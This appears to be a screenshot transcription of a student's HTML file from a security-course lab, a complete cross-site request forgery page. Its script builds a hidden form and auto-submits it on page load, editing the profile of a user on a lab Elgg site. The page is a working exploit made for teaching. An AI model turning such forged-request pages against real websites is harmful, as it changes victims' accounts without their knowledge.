 lab8t3.html (~/) - gedit
Open Save
<html><body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    fields = "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='description' value='Boby is MY HERO'>";
    fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
    fields += "<input type='hidden' name='guid' value='42'>";

    var p = document.createElement("form");
    p.action = "http://www.csrflabelgg.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";
    document.body.appendChild(p);;
    p.submit();
}
window.onload = function() {forge_post();}
</script>
</body>
</html>
HTML Tab Width: 4 Ln 10, Col 58 INS